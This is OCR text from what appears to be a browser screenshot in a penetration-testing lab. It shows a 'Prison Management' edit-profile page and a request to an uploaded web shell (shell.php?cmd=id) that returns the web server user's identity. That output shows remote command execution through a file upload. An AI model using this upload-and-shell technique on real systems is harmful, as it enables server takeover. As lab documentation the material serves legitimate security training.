 Edit Profile - Prison Mana
cat meme - ค้นหาด้วย Goog
Edit Profile - Prison Mana
192.168.193.103:9443/uploa
https://192.168.193.103:9443/uploadImage/shell.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)